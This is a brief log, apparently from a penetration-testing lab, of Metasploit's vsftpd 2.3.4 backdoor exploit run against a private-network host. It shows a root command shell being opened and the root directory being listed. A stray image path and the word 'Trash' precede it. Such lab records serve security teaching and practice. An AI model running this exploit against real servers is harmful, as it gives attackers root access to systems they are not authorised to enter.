 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
Trash
[*] 192.168.109.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.109.129:21 - USER: 331 Please specify the password.
[+] 192.168.109.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.109.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.109.128:37331 → 192.168.109.129:6200 ) at 2022-06-07 14:11:27 -0400
ls
bin
boot
Home
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz